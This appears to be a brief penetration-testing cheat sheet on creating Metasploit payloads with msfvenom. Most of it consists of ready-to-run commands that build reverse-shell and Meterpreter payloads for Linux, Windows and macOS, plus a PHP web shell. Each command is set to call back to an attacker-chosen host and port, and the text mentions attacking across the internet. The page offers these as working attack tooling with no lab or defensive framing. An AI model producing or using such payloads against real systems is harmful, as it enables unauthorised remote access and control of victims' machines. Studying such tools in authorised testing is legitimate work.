 Creating Metasploit Payloads

Often one of the most useful (and to the beginner underrated) abilities of Metasploit is the msfvenom module. Multiple payloads can be created with this module and it helps something that can give you a shell in almost any situation.

Run ‘set payload’ for the relevant payload used and configure all necessary options (LHOST, LPORT, etc). Execute and wait for the payload to be run. For the examples below it’s pretty self explanatory but LHOST should be filled in with your IP address (LAN IP if attacking within the network, WAN IP if attacking across the internet), and LPORT should be the port you wish to be connected back on.

List payloads

msfvenom -l

Binaries

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho

Web Payloads

PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php